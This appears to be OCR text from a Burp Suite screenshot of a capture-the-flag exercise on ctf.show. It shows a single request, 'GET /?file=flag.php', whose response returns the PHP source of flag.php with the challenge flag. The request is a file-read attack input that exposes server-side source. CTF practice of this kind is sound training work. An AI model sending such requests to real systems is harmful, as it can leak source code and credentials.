 请求
美化 Raw Hex \n
1 GET /?file=flag.php HTTP/1.1
2 Host: 5ede19e0-cab6-4bda-a60d-eecd66a8be71.challenge.ctf.show
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0)
Gecko/20100101 Firefox/52.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Connection: close
9 Upgrade-Insecure-Requests: 1
0
响应
美化 Raw Hex 页面渲染
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Fri, 08 Dec 2023 06:28:30 GMT
4 Content-Type: video/mp4
5 Connection: close
6 X-Powered-By: PHP/7.3.22
7 Content-Length: 63
8
9 <?php
10 $flag="ctfshow{30735262-97c6-4019-9198-ac74044b4df3}";
11 ?>